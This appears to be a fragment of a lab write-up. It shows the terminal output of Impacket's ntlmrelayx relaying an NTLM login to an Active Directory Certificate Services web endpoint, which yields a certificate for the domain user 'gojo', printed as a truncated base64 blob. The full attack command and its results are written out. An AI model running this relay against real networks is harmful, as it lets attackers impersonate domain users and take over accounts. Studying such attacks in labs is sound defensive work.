 root$p3 ntlmrelayx.py -t http://192.168.56.105/certsrv/certfnsh.asp -smb2support --adcs --template user
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.56.108, attacking target http://192.168.56.105
[*] HTTPD: Client requested path: /apiremoting30/webservice.asmx
[*] HTTPD: Client requested path: /apiremoting30/webservice.asmx
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.56.105 as JJK\gojo SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user GOJO:
MIIR1QIBAzCCEY8GCSqGSIb3DQEHAaCCEYAEghF8MIIReDCCB68GCSqGSIb3DQEHBqCCB6AwggecAgEAMIIHlQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQ
J9uGIXkqrgzZHfolhrXX/0wVCTwAhcbbHEuBJ/XmhNyKsK/aoJAk8G2ZREAfSNkIii0r1g15IrYDqU20XYONaqTlAs4AHIoZuzdx+d95pJvxHu6tOmhem3
CDrKHNsvlv2irY71X2CA+AXQuy7RlleiTKtRpZo++U0O9dZFKxamFIbbz2CrBOpqoCSsN+U01xAAqTqFBoNPAsRATx8xbviGNbJqoS0sALBsWgJ20YfIna
kLH6H9W+7Y3kmgOEQheNJL7TixCMOXvt5HINGbYxb0ap5Pi/weTYTMTdFGE6eiRwn84/7lMMHhM4gOx5A8wgqrkuPhMvAk0VtNdVEapsjgx7OtLihQXRCs
UoADlEVGxfGY7ogaqAyfc7CU9daxBqdyz2PfWNZz3p8EMoX+FGreK6lbgs2/cHfK4en97xVU3F9s//oBUIROtdudNyhhYiI3uUiksI+Tcbtn+84Tq1QEur
B2gXLVklmHf36Aki7TWNE/CFJ0NtoZIeieUZmbFhRlx9sEi3kGYXEOCABFgtHdRFExcWdORjzs48GDpkF+hnlAFH1j18kv0G0LERs6BSWnWNZywSL8a6O9
cJiGqBIwDM80x7JgkeXH4AlskenB3PEYPRBRqJ7Qrb/YYokFrxZMHgxwFyb+C8pd0ZETfzsr5ypGAB+oqLfIWMFwOAh65q9X2A2hdVT3eQtuMA47mvcZnd
7bvHa+GPsWru+TlViyJ07QXLJi91/lWAPyf3YBOsA4vuDjBP4/ahUFgyVF/TATj4fGFECThu/ZkLITBj5XVZfR4W0LbHFkGQzDySwPKkLy64qfctWtVrgf